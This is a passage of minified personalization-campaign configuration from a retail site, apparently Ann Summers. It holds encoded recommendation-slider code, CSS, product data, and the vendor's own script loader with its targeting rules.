0%20nextEl:%20container.querySelector('.dy-recommendations-slider-button--next'),%0A%20%20%20%20%20%20prevEl:%20container.querySelector('.dy-recommendations-slider-button--prev'),%0A%20%20%20%20%20%20disabledClass:%20'dy-recommendations-slider-button--disabled'%0A%20%20%20%20%7D,%0A%20%20%20%20pagination:%20%7B%0A%20%20%20%20%20%20el:%20container.querySelector('.dy-recommendations-slider-pagination'),%0A%20%20%20%20%20%20bulletClass:%20'dy-recommendations-slider-pagination-bullet',%0A%20%20%20%20%20%20bulletActiveClass:%20'dy-recommendations-slider-pagination-bullet__active',%0A%20%20%20%20%20%20modifierClass:%20'dy-recommendations-slider-pagination-',%0A%20%20%20%20%20%20clickableClass:%20'dy-recommendations-slider-pagination--clickable',%0A%20%20%20%20%20%20clickable:%20true,%0A%20%20%20%20%20%20type:%20'bullets',%0A%20%20%20%20%20%20renderBullet:%20function%20(index,%20className)%20%7B%0A%20%20%20%20%20%20%20%20return%20'%3Cdiv%20class=%22'%20+%20className%20+%20'%22%3E%3C/div%3E';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20a11y:%20%7B%0A%20%20%20%20%20%20notificationClass:%20'dy-recommendations-slider--aria-notification'%0A%20%20%20%20%7D,%0A%20%20%20%20slideClass:%20'dy-recommendation-product',%0A%20%20%20%20wrapperClass:%20'dy-recommendations__slider-wrapper',%0A%20%20%20%20containerModifierClass:%20'dy-recommendations__slider-'%0A%20%20%7D;%0A%7D%0A%0Afunction%20appendJSFile(url)%20%7B%0A%20%20return%20DYO.Q.Promise(function(resolve,%20reject)%20%7B%0A%20%20%20%20if%20(typeof%20define%20===%20'function'%20&&%20define.amd)%20%7B%0A%20%20%20%20%20%20require(%5Burl%5D,%20function(swiper)%20%7B%0A%20%20%20%20%20%20%20%20window.Swiper%20=%20swiper;%0A%20%20%20%20%20%20%20%20resolve();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20var%20js%20=%20document.createElement('SCRIPT');%0A%20%20%20%20js.setAttribute('type',%20'text/javascript');%0A%20%20%20%20js.setAttribute('src',%20url);%0A%0A%20%20%20%20js.addEventListener('load',%20resolve);%0A%20%20%20%20js.addEventListener('error',%20reject);%0A%0A%20%20%20%20document.head.appendChild(js);%0A%20%20%7D);%0A%7D%0A%0A","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Because%2520You%2520Have%2520Great%2520Taste%2520%25uD83D%25uDE09%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188693,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","Logged%20In","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-top:%2040px;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%20%20border-bottom:%201px%20solid%20#c4c4c2;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-container%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title-container%20%7B%20%0A%20%20%20%20display:%20flex;%0A%20%20%20%20justify-content:%20center;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-container%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203.25rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20auto;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#fff;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.quickview.ds-button.ds-quickview-plp%20%7B%0A%20%20display:none;%0A%20%20position:%20absolute;%0A%20%20%20%20bottom:%2056px;%0A%20%20%20%20left:%2050%25;%0A%20%20%20%20-webkit-transform:%20translateX(-50%25)%20translateY(100%25)%20translateY(-56px);%0A%20%20%20%20transform:%20translateX(-50%25)%20translateY(100%25)%20translateY(-56px);%0A%20%20%20%20width:%2050%25;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container:hover%20.quickview.ds-button.ds-quickview-plp%7B%0A%20%20%20%20display:block;%0A%20%20%7D%0A%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-30px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-30px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","Rabbit Comparison","ITEM_LIST_HORIZONTAL","1295537","1295553","1295554","/sex-toys/rampant-rabbits/","rabbit-comparison.html","rampant-rabbit","coco-de-mer","_dy_collection_inject","var%20head=document.getElementsByTagName(%22head%22)%5B0%5D,elem=document.createElement(%22script%22),id=0,jsession=%22%22;try%7Bid=window.localStorage.getItem(%22_dyid%22).replace(/%5E(-?%5B0-9%5D+)(.*)/,%22$1%22)%7Dcatch(e)%7B%7Dtry%7Bjsession=window.sessionStorage.getItem(%22_dyjsession%22).replace(/%5E(%5Ba-zA-Z0-9%5D+)(.*)/,%22$1%22)%7Dcatch(e)%7B%7Dtry%7Bid=document.cookie.match(/(?:%5E%7C;)%5Cs?_dyid=(.*?)(?:;%7C$)/i)%5B1%5D%7Dcatch(e)%7B%7Dtry%7Bjsession=document.cookie.match(/(?:%5E%7C;)%5Cs?_dyjsession=(.*?)(?:;%7C$)/i)%5B1%5D%7Dcatch(e)%7B%7Delem.setAttribute(%22type%22,%22text/javascript%22),elem.setAttribute(%22async%22,%22true%22);var%20url=%22//st-eu.dynamicyield.com/st?sec=%22+DY.scsec+%22&inHead=true&id=%22+id+%22&jsession=%22+jsession+%22&ref=%22+encodeURIComponent(document.referrer)+%22&scriptVersion=%22+(window.DYO&&void%200!==DYO.version?DYO.version:%22_UNKNOWN_%22),dyIdServer=%22%22;try%7BdyIdServer=document.cookie.match(/(?:%5E%7C;)%5Cs?_dyid_server=(.*?)(?:;%7C$)/i)%5B1%5D%7Dcatch(e)%7B%7Durl+=%22&dyid_server=%22+dyIdServer;var%20context=encodeURIComponent(DYJSON.stringify(DY.recommendationContext%7C%7Cnull));%22null%22!==context&&(url+=%22&ctx=%22+context);try%7Burl=DYO.ActiveConsent.addStatusToQueryParams(url)%7Dcatch(e)%7B%7Delem.setAttribute(%22src%22,url),head.appendChild(elem);"])[366],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[],smartObject:{id:1514282,experiment:1507696,frequency:0,gaControlGroupMethod:"random",height:1,name:t[366],objectType:5,status:"ACTIVE",variations:{101581841:{cssCode:"",htmlCode:"",jsCode:t[367],name:t[366],params:t[35],resources:"%7B%7D",renderType:"html"}},width:1},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[366],subType:"action",placements:[]},1191340:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[73],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:20404321,audDisjCondId:19178829,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20404321,audDisjCondId:19178829,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:14698782,audDisjCondId:14190587,includeUrlParams:!1,selectParameter:"/sex-toys/",selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:20404325,audDisjCondId:19178833,includeUrlParams:!1,parameter:0,selectParameter:"1763464740",selectParameter2:"1763464740",selectMethod:"before"}]},{ttw:0,condType:"_PageType",conds:[{id:14698783,audDisjCondId:14190588,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:20404324,audDisjCondId:19178832,includeUrlParams:!0,selectParameter:"1191340",selectParameter2:"1191340",selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:20404321,audDisjCondId:19178829,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1534443,experiment:1512987,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:"Trending",objectType:5,status:"DRAFT",variations:{101632937:{cssCode:t[75],htmlCode:"",jsCode:t[76],name:t[74],params:t[77],resources:t[20],renderType:"html"},101632938:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:1200},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[73],subType:"action",placements:[]},1192650:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[79],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!0,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:14728093,audDisjCondId:14216788,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:14728094,audDisjCondId:14216789,includeUrlParams:!1,selectParameter:"/sex-toys/",selectMethod:"contains"}]},{ttw:0,condType:"_Evaluator",conds:[{id:14728095,audDisjCondId:14216790,includeUrlParams:!0,parameter:7693,selectParameter:"true",selectMethod:"equals",jsCode:t[80]}]},{ttw:0,condType:"_PageType",conds:[{id:14728096,audDisjCondId:14216791,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:14728093,audDisjCondId:14216788,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1545074,experiment:1516116,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[81],objectType:5,status:"ACTIVE",variations:{101659584:{cssCode:"",htmlCode:"",jsCode:t[83],name:t[82],params:t[84],resources:t[20],renderType:"html"}},width:1200},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[78],subType:"action",placements:[]},1192703:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:"User Type",dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:14730007,audDisjCondId:14218247,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:t[85],conds:[{id:14730009,audDisjCondId:14218249,includeUrlParams:!0,parameter:1,selectParameter:""}]},{ttw:0,condType:"_PageEvent",conds:[{id:14730007,audDisjCondId:14218247,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1545637,experiment:1516268,experimentMode:"manual",frequency:7200,gaControlGroupMethod:"no_action",height:1,name:t[32],objectType:5,status:"ACTIVE",variations:{101661098:{cssCode:"",htmlCode:"",jsCode:t[86],name:t[7],params:t[35],resources:t[20],renderType:"html"}},width:1},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:t[85],conds:[{id:14730008,audDisjCondId:14218248,includeUrlParams:!0,parameter:0,selectParameter:""}]},{ttw:0,condType:"_PageEvent",conds:[{id:14730007,audDisjCondId:14218247,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1545636,experiment:1516267,experimentMode:"manual",frequency:7200,gaControlGroupMethod:"no_action",height:1,name:t[87],objectType:5,status:"ACTIVE",variations:{101661096:{cssCode:"",htmlCode:"",jsCode:t[88],name:t[7],params:t[35],resources:t[20],renderType:"html"}},width:1},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:"User Type",subType:"action",placements:[]},1195415:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:"ESU pop up",dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:20003334,audDisjCondId:18820331,includeUrlParams:!0,selectParameter:"5",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20003334,audDisjCondId:18820331,includeUrlParams:!0,selectParameter:"5",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17788891,audDisjCondId:16963757,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1},{id:17788892,audDisjCondId:16963757,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Audience",conds:[{id:14782930,audDisjCondId:14262807,includeUrlParams:!0,parameter:1709828,selectParameter:"",hitCountMethod:"<",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:14782932,audDisjCondId:14262809,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:14793018,audDisjCondId:14272094,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:15107425,audDisjCondId:14546003,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:15114212,audDisjCondId:14552032,includeUrlParams:!1,selectParameter:t[43],selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:17087562,audDisjCondId:16330971,includeUrlParams:!0,parameter:0,selectParameter:"1757311200",selectMethod:"after"}]},{ttw:0,condType:"_PageType",conds:[{id:14782931,audDisjCondId:14262808,includeUrlParams:!0,selectParameter:"cart",selectMethod:"not_equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:20003334,audDisjCondId:18820331,includeUrlParams:!0,selectParameter:"5",selectMethod:"TimeOnPage"}]}],smartObject:{id:1563430,background:0,closing:2,delay:0,duration:-1,experiment:1521488,experimentMode:"manual",frequency:31536e3,gaControlGroupMethod:"no_action",height:150,name:t[89],objectType:3,opacity:.6,position:0,status:"ACTIVE",variations:{101711782:{hash:t[90],name:t[7]}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:"ESU pop up",subType:"action",placements:[]},1196169:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[91],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!0,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:14798319,audDisjCondId:14277063,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:14798320,audDisjCondId:14277064,includeUrlParams:!1,selectParameter:"/lingerie/",selectMethod:"contains"},{id:14798321,audDisjCondId:14277064,includeUrlParams:!1,selectParameter:"/erotic/",selectMethod:"contains"},{id:14798322,audDisjCondId:14277064,includeUrlParams:!1,selectParameter:t[92],selectMethod:"contains"},{id:14798323,audDisjCondId:14277064,includeUrlParams:!1,selectParameter:t[93],selectMethod:"contains"},{id:14798324,audDisjCondId:14277064,includeUrlParams:!1,selectParameter:t[94],selectMethod:"contains"},{id:14798325,audDisjCondId:14277064,includeUrlParams:!1,selectParameter:t[95],selectMethod:"contains"}]},{ttw:0,condType:"_Evaluator",conds:[{id:14798326,audDisjCondId:14277065,includeUrlParams:!0,parameter:7693,selectParameter:"true",selectMethod:"equals",jsCode:t[80]}]},{ttw:0,condType:"_PageType",conds:[{id:14798327,audDisjCondId:14277066,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:14798319,audDisjCondId:14277063,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1568240,experiment:1522826,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[81],objectType:5,status:"ACTIVE",variations:{101724202:{cssCode:"",htmlCode:"",jsCode:t[97],name:t[96],params:t[98],resources:t[20],renderType:"html"}},width:1200},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[91],subType:"action",placements:[]},1206728:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[99],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:14998411,audDisjCondId:14454011,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[